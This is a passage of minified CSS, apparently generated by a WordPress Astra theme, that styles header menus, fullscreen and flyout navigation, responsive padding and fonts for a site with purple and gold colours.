li.current-menu-item{background-color:#572c86;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close{color:#ffffff;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.admin-bar.ast-admin-bar-visible .ast-primary-menu-disabled .ast-header-custom-item .ast-merge-header-navigation-wrap{background-color:#572c86;background-image:none;}}@media (max-width:544px){.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu li.current_page_item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item:hover,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-item,.ast-fullscreen-menu-overlay .main-header-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .main-header-menu li.current_page_item{background-color:#4e2472;}.ast-fullscreen-menu-overlay .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-custom-item li:hover,.ast-fullscreen-menu-overlay .main-header-menu li:hover,.ast-fullscreen-menu-overlay .main-header-menu li.focus,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation li:focus{background-color:#4e2472;}.ast-fullscreen-menu-overlay .main-header-menu a:hover,.ast-fullscreen-menu-overlay .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .main-header-menu li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu li.focus > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation a:focus{background-color:transparent;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu a:hover,.ast-fullscreen-menu-overlay .main-header-menu .children a:hover,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu .children li:hover > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.focus > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.focus > a,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu a:hover,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu a:hover,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu a:hover{background-color:transparent;color:#e7a424;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li:hover,.ast-fullscreen-menu-overlay .main-header-menu .children li:hover,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.focus,.ast-fullscreen-menu-overlay .main-header-menu .children li.focus,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.focus,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li:hover,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.focus{background-color:#572c86;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_ancestor > a,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current_page_item > a,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:transparent;color:#e7a424;}.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_ancestor,.ast-fullscreen-menu-overlay .main-header-menu .sub-menu li.current_page_item,.ast-fullscreen-menu-overlay .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-sections-navigation .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-above-header-menu-items .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-below-header-menu-items .sub-menu li.current-menu-item{background-color:#572c86;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus{background-color:#4e2472;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.current_page_item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-custom-item a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu li.focus > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul li:hover{background-color:#572c86;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul a:hover,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu ul a:focus{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_ancestor > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item > a,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item > a{background-color:transparent;}.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current-menu-ancestor,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_ancestor,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .sub-menu li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .main-header-menu .children li.current_page_item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-header-sections-navigation .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-above-header-menu-items .sub-menu li.current-menu-item,.ast-fullscreen-menu-overlay .ast-header-break-point .ast-below-header-menu-items .sub-menu li.current-menu-item{background-color:#572c86;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close{color:#ffffff;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.admin-bar.ast-admin-bar-visible .ast-primary-menu-disabled .ast-header-custom-item .ast-merge-header-navigation-wrap{background-color:#572c86;background-image:none;}}@media (max-width:768px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1.5em;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1em;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .page_item_has_children > .ast-menu-toggle,.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.children .page_item_has_children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children > a,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children > a,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-plain-container #secondary,.ast-separate-container #secondary,.ast-page-builder-template #secondary{margin-top:150px;}.ast-footer-overlay{padding-top:25px;padding-bottom:20px;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul li a,.ast-header-break-point .main-navigation ul li a,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .page_item_has_children > .ast-menu-toggle,.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .page_item_has_children > .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation ul.sub-menu li a,.main-navigation ul.children li a,.ast-header-break-point .main-navigation ul.sub-menu li a,.ast-header-break-point .main-navigation ul.children li a{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation ul.children li li a,.ast-header-break-point .main-navigation ul.sub-menu li li a{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation ul.children li li li a,.ast-header-break-point .main-navigation ul.sub-menu li li li a{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation ul.children li li li li a,.ast-header-break-point .main-navigation ul.sub-menu li li li li a{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation ul.children li li li li li a,.ast-header-break-point .main-navigation ul.sub-menu li li li li li a{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle,.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.children .page_item_has_children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.children .page_item_has_children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children .children .ast-menu-toggle,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a,.ast-default-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a,.ast-flyout-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li.page_item_has_children > a{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li a,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation ul.sub-menu li a{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu a,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > li > a,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > li > a,.ast-header-break-point .ast-below-header-actual-nav > ul > li > a{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu ul a,.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li a{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li li a,.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li li a{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li li li a,.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li li li a{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li li li li a,.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li li li li a{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav ul.sub-menu li li li li li a,.ast-header-break-point .ast-below-header-menu-items ul.sub-menu li li li li li a{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > li > a,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > li:first-child > a,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > li:last-child > a{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu li ul a,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu a,.ast-above-header-enabled .ast-above-header-menu > li:first-child .sub-menu li a{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu li a{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu li li a{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu li li li a{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu li ul.sub-menu li li li li a{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary{padding-left:0em;padding-right:0em;}.ast-footer-overlay{padding-top:2em;padding-bottom:2em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.site-header .ast-site-identity{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:1em;padding-bottom:1em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .page_item_has_children > .ast-menu-toggle,.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation ul.sub-menu li a,.main-navigation ul.children li a,.ast-header-break-point .main-navigation ul.sub-menu li a,.ast-header-break-point .main-navigation ul.children li a{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation ul.sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu ul.sub-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation ul.ast-below-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0.5em;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children > a{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation ul.ast-above-header-menu li.menu-item-has-children ul.sub-menu .ast-menu-toggle{right:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:768px){.ast-separate-container #primary{padding-top:0;}}@media (max-width:768px){.ast-separate-container #primary{padding-bottom:0;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > li > a,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0;padding-bottom:0;} .ast-header-break-point .ast-sticky-shrunk.main-navigation ul.sub-menu li a,.ast-header-break-point .ast-sticky-shrunk .main-navigation ul.children li a{padding-top:0;padding-bottom:0;}.ast-sticky-shrunk .main-header-menu ul a{padding-top:0.9em;padding-bottom:0.9em;}.ast-above-header > div,.main-header-bar > div,.ast-below-header > div {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}#ast-scroll-top{background-color:#0274be;font-size:15px;font-size:0.9375rem;}.site-title,.site-title a{font-family:'Prompt',sans-serif;text-transform:inherit;}.site-header .site-description{text-transform:inherit;}.main-navigation{font-size:18px;font-size:1.125rem;font-weight:500;font-family:'Prompt',sans-serif;}.main-header-menu > li > .sub-menu:first-of-type,.main-header-menu > li > .children:first-of-type,.main-header-menu > li > .astra-full-megamenu-wrapper:first-of-type{font-size:16px;font-size:1rem;}.secondary .widget-title{font-weight:500;font-family:'Prompt',sans-serif;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-size:16px;font-size:1rem;font-weight:400;font-family:'Prompt',sans-serif;line-height:1.2;}.ast-small-footer{font-size:14px;font-size:0.875rem;}.ast-single-post 